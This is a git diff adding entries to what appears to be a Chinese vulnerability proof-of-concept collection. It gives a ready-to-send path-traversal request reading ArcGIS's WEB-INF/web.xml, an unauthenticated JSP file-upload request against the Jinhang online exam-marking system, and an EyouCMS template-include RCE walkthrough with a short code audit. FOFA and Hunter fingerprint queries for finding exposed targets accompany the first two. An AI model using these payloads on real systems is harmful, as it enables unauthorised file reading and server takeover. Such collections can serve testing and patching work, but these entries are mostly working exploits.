diff --git "a/docs/POC/ArcGIS/ArcGIS\345\234\260\347\220\206\344\277\241\346\201\257\347\263\273\347\273\237\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md" "b/docs/POC/ArcGIS/ArcGIS\345\234\260\347\220\206\344\277\241\346\201\257\347\263\273\347\273\237\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..f3df380ed
--- /dev/null
+++ "b/docs/POC/ArcGIS/ArcGIS\345\234\260\347\220\206\344\277\241\346\201\257\347\263\273\347\273\237\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md"
@@ -0,0 +1,23 @@
+# ArcGIS地理信息系统任意文件读取漏洞
+
+ArcGIS地理信息系统 存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件。
+
+## fofa
+
+```javascript
+app="esri-ArcGIS"
+```
+
+## poc
+
+```javascript
+GET /arcgis/manager/3370/js/../WEB-INF/web.xml HTTP/1.0
+Host:
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
+Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
+Accept-Encoding: gzip, deflate
+Accept-Language: zh-CN,zh;q=0.9
+Connection: close
+```
+
+
\ No newline at end of file
diff --git a/docs/POC/ArcGIS/README.md b/docs/POC/ArcGIS/README.md
new file mode 100644
index 000000000..acdaa8492
--- /dev/null
+++ b/docs/POC/ArcGIS/README.md
@@ -0,0 +1 @@
+* [./POC/ArcGIS/ArcGIS地理信息系统任意文件读取漏洞](/POC/ArcGIS/ArcGIS%E5%9C%B0%E7%90%86%E4%BF%A1%E6%81%AF%E7%B3%BB%E7%BB%9F%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
diff --git a/docs/POC/EDU/README.md b/docs/POC/EDU/README.md
index c07bd800f..c8e7caba1 100644
--- a/docs/POC/EDU/README.md
+++ b/docs/POC/EDU/README.md
@@ -1,3 +1,4 @@
+* [/POC/EDU/衡水金航/](/POC/EDU/%E8%A1%A1%E6%B0%B4%E9%87%91%E8%88%AA/)
* [./POC/EDU/瑞格智慧心理服务平台NPreenSMSList.asmx存在sql注入漏洞](/POC/EDU/%E7%91%9E%E6%A0%BC%E6%99%BA%E6%85%A7%E5%BF%83%E7%90%86%E6%9C%8D%E5%8A%A1%E5%B9%B3%E5%8F%B0NPreenSMSList.asmx%E5%AD%98%E5%9C%A8sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/EDU/高校人力资源管理系统ReportServer存在敏感信息泄露漏洞](/POC/EDU/%E9%AB%98%E6%A0%A1%E4%BA%BA%E5%8A%9B%E8%B5%84%E6%BA%90%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9FReportServer%E5%AD%98%E5%9C%A8%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E.md)
* [./POC/EDU/EDU某智慧平台ExpDownloadService.aspx任意文件读取漏洞](/POC/EDU/EDU%E6%9F%90%E6%99%BA%E6%85%A7%E5%B9%B3%E5%8F%B0ExpDownloadService.aspx%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
diff --git "a/docs/POC/EDU/\350\241\241\346\260\264\351\207\221\350\210\252/README.md" "b/docs/POC/EDU/\350\241\241\346\260\264\351\207\221\350\210\252/README.md"
new file mode 100644
index 000000000..a0d0c0fc3
--- /dev/null
+++ "b/docs/POC/EDU/\350\241\241\346\260\264\351\207\221\350\210\252/README.md"
@@ -0,0 +1 @@
+* [./POC/EDU/衡水金航/金航网上阅卷系统fileUpload任意文件上传漏洞](/POC/EDU/%E8%A1%A1%E6%B0%B4%E9%87%91%E8%88%AA/%E9%87%91%E8%88%AA%E7%BD%91%E4%B8%8A%E9%98%85%E5%8D%B7%E7%B3%BB%E7%BB%9FfileUpload%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
diff --git "a/docs/POC/EDU/\350\241\241\346\260\264\351\207\221\350\210\252/\351\207\221\350\210\252\347\275\221\344\270\212\351\230\205\345\215\267\347\263\273\347\273\237fileUpload\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md" "b/docs/POC/EDU/\350\241\241\346\260\264\351\207\221\350\210\252/\351\207\221\350\210\252\347\275\221\344\270\212\351\230\205\345\215\267\347\263\273\347\273\237fileUpload\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..d7ddfca1d
--- /dev/null
+++ "b/docs/POC/EDU/\350\241\241\346\260\264\351\207\221\350\210\252/\351\207\221\350\210\252\347\275\221\344\270\212\351\230\205\345\215\267\347\263\273\347\273\237fileUpload\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md"
@@ -0,0 +1,40 @@
+# 金航网上阅卷系统fileUpload任意文件上传漏洞
+
+衡水金航计算机科技有限公司是一家长期致力于图像标记识别采集技术及信息管理系统的软件企业。金航网上阅卷系统:可以广泛地应用于高考、中考、教育局组织的学校联考、各类学校自组织考试、各种行业考试、职称考试等。衡水金航计算机科技有限公司金航网上阅卷系统 fileUpload 任意文件上传漏洞,攻击者可通过该漏洞获取服务器权限。
+
+## hunter
+
+```javascript
+web.body="js/insteadSelect/jquery.insteadSelect.css"
+```
+
+## poc
+
+```javascript
+POST /fileUpload HTTP/1.1
+User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
+Content-Type: multipart/form-data; boundary=00content0boundary00
+Host:
+Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
+Content-Length: 351
+Connection: close
+
+--00content0boundary00
+Content-Disposition: form-data; name="upload"; filename="poc.jsp"
+Content-Type: application/pdf
+
+<%out.println("1234");%>
+--00content0boundary00
+Content-Disposition: form-data; name="uploadContentType"
+
+pdf
+--00content0boundary00
+Content-Disposition: form-data; name="uploadFileName"
+
+1.jsp
+--00content0boundary00--
+```
+
+
+
+文件路径:`/upload/poc.jsp`
\ No newline at end of file
diff --git "a/docs/POC/EyouCMS/EyouCMS\346\226\207\344\273\266\345\214\205\345\220\253RCE\346\274\217\346\264\236.md" "b/docs/POC/EyouCMS/EyouCMS\346\226\207\344\273\266\345\214\205\345\220\253RCE\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..a405ee701
--- /dev/null
+++ "b/docs/POC/EyouCMS/EyouCMS\346\226\207\344\273\266\345\214\205\345\220\253RCE\346\274\217\346\264\236.md"
@@ -0,0 +1,73 @@
+## EyouCMS文件包含RCE漏洞
+
+First, download the latest source code from the official website:
+

+After downloading, use PHPStudy Pro to set up the website:
+

+Proceed with the installation process, setting up the database information and admin password:
+

+In the admin panel, verify that the current version is the latest:
+

+Prepare a malicious payload in the form of an image, utilizing Remote Code Execution (RCE) via template file inclusion:
+
+```
+GIF89a
+
+```
+
+Upload the image payload:
+
+Choose the WeChat public account interface:
+

+Proceed with the upload and obtain the returned path:
+
+
+```
+uploads/allimg/20230901/1-230Z1151QR14.gif
+```
+Return to the template configuration, set up security questions:
+
+After configuring security questions, edit the "index.htm" template under the PC section:
+Input the following payload:
+
+```
+{eyou:include file="uploads/allimg/20230901/1-230Z1151QR14.gif" /}
+```
+Append it at the end:
+
+After submission:
+
+Return to the homepage, where arbitrary code execution can be observed:
+
+
+## Code Audit
+Firstly, the `eyou:include` tag is present in the list of parsed tags, and there is no filtering mechanism applied to it:
+```
+core\library\think\Template.php
+```
+
+The template file "index.htm" is read and stored in the `$content` variable. Parsing takes place in "core\library\think\Template.php":
+We can observe the `parseEyouInclude` function:
+
+Inside this function, the template is analyzed and processed, where we can see that only string operations are performed, and no security risk evaluation is conducted:
+Finally, at the end, the tags are replaced and returned:
+
+Due to the absence of security filtering, the include tag's parsing result directly reads and replaces content:
+
